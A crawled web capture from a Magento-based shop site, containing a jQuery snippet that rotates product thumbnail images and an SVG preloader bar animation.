require(['jquery','domReady!'],function($){'use strict';$("body").on('click',".js-thumb-nav",function(e){const $wrapper=$(this).closest(".product-item"),$image=$wrapper.find('.product-image-photo'),$dots=$wrapper.find('.ox-dots'),$dot=$dots.find('.dot'),$counter=$dots.find('.ox-dots__current'),count=$image.length;let current=$dots.data('current');$($image[current]).removeClass('show').addClass('hide');$($dot[current]).removeClass('active');if($(this).hasClass('prev')){current=(current-1+count)%count;}else{current=(current+1)%count;}
$dots.data('current',current);$counter.text(current+1);$($dot[current]).addClass('active');$($image[current]).removeClass('hide').addClass('show');});});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.lenehans.ie/static/version1767863553/frontend/Olegnax/a2_child/en_IE/Olegnax_Core/images/preloader-img.svg
body_size: -101
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 44 3">
	<defs><style type="text/css"><![CDATA[@keyframes athlete_preloader{0%{transform-origin:left;transform:scale(0,1)}70%{transform-origin:left;transform:scale(1,1)}70.01%{transform-origin:right;transform:scale(1,1)}100%{transform-origin:right;transform:scale(0,1)}}.apf{transform-origin:left;animation:1s infinite athlete_preloader}]]></style></defs><rect width="44" height="3" class="apf"/>
</svg>